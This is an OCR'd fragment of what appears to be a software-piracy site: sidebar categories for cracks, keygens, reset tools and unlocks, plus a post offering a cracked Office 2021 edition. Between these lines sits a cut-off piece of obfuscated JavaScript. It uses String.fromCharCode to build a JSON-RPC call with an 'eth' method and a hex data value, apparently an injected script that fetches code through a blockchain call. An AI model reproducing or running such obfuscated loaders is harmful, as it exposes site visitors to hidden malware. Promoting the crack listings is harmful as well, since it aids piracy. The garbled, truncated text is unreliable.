
Cracks
DV
Enablers
Forms
Keygen
Overrides
Plugins
Resettools
Uncategorized
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
Unlocks
Visio
RECENT POSTS
Office 2021 Standard Optimized VL
Edition No Internet Required
August 7, 2026
1 Comment